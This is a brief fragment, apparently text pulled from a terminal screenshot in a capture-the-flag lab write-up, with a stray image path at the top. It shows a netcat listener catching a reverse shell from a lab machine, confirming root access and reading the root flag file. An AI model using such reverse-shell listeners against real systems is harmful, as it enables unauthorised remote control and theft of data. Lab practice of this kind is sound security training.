 alex@alex-parrot ~
$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.11.12.75] from (UNKNOWN) [10.10.138.40] 37768
/bin/sh: 0: can't access tty; job control turned off
# whoami
root
# cat /root/root.txt
#
Menu nc -lvnp 1234